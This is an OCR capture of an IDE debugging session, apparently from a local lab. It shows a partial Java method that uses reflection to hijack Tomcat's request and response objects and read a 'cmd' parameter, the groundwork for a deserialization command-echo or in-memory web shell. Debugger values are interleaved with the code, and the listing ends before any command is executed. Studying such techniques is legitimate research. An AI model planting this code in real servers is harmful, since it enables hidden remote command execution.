 WEBAPPLICATION
SpringWeb src main java web IndexController
Project
SpringWeb ~/IdeaProjects/SpringWeb
.idea
src
main
java
web
IndexController
WebApplication
resources
static
templates
index.html
application.properties
test
target
pom.xml
External Libraries
Scratches and Consoles
Project
Structure
Bookmarks
ApplicationFilterFactory.java StandardWrapperValve.java Servlet.java WsFilter.java WebApplication.java IndexController.java
Maven
Database
9
26 public void memory() throws Exception {
27 try {
28 Class applicationDispatcher = Class.forName("org.apache.catalina.core.ApplicationDispatcher"); applicationDispatcher: "class org.apache.catalina
29 Field WRAP_SAME_OBJECT_FIELD = applicationDispatcher.getDeclaredField( name: "WRAP_SAME_OBJECT"); applicationDispatcher: "class org.apache.catal
30 WRAP_SAME_OBJECT_FIELD.setAccessible(true);
31 // 利用反射修改final变量
32 Field f0 = Class.forName("java.lang.reflect.Field").getDeclaredField( name: "modifiers"); f0: "private int java.lang.reflect.Field.modifiers"
33 f0.setAccessible(true);
34 // 把final修饰符去掉
35 f0.setInt(WRAP_SAME_OBJECT_FIELD, i: WRAP_SAME_OBJECT_FIELD.getModifiers() & ~Modifier.FINAL); WRAP_SAME_OBJECT_FIELD: "static boolean org.apach
36
37 Class applicationFilterChain = Class.forName("org.apache.catalina.core.ApplicationFilterChain"); applicationFilterChain: "class org.apache.catal
38 Field lastServicedRequestField = applicationFilterChain.getDeclaredField( name: "lastServicedRequest"); lastServicedRequestField: "private stati
39 Field lastServicedResponseField = applicationFilterChain.getDeclaredField( name: "lastServicedResponse"); lastServicedResponseField: "private s
40 lastServicedRequestField.setAccessible(true);
41 lastServicedResponseField.setAccessible(true);
42 f0.setInt(lastServicedRequestField, i: lastServicedRequestField.getModifiers() & ~Modifier.FINAL);
43 f0.setInt(lastServicedResponseField, i: lastServicedResponseField.getModifiers() & ~Modifier.FINAL); f0: "private int java.lang.reflect.Field.mo
44
45 ThreadLocal<ServletRequest> lastServicedRequest = (ThreadLocal<ServletRequest>) lastServicedRequestField.get(applicationFilterChain); lastServic
46 ThreadLocal<ServletResponse> lastServicedResponse = (ThreadLocal<ServletResponse>) lastServicedResponseField.get(applicationFilterChain); applic
47
48 // 判断第一次是否反序列化成功
49 String cmd = lastServicedRequest != null = false ? lastServicedRequest.get().getParameter( name: "cmd") : null; lastServicedRequest: null
50 // 第一个if内为第一次触发时执行的代码
51 if (!WRAP_SAME_OBJECT_FIELD.getBoolean(applicationDispatcher) || lastServicedRequest == null = true || lastServicedResponse == null) {
52 WRAP_SAME_OBJECT_FIELD.setBoolean(applicationDispatcher, z: true);
53 lastServicedRequestField.set(applicationFilterChain, new ThreadLocal());
Debug: WebApplication
Debugger Console Actuator
Frames
"http-nio-8080-exec-1"@5,204 in group "main": RUNNING
memory:49, IndexController (web)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
Switch frames from anywhere in the IDE with ⌥⌘↑ and ⌥⌘↓
Variables
Evaluate expression (⏎) or add a watch (⇧⌘⏎) Java
WRAP_SAME_OBJECT_FIELD.getModifiers()& ~Modifier.FINAL = 8
this = {IndexController@6217}
applicationDispatcher = {Class@5315} "class org.apache.catalina.core.ApplicationDispatcher" ... Navigate
WRAP_SAME_OBJECT_FIELD = {Field@6219} "static boolean org.apache.catalina.core.ApplicationDispatcl... View
f0 = {Field@6225} "private int java.lang.reflect.Field.modifiers"
Version Control Run Debug TODO Problems Profiler Spring Terminal Build Dependencies 1 Event Log
All files are up-to-date (7 minutes ago) 49:1 LF UTF-8 4 spaces Material Oceanic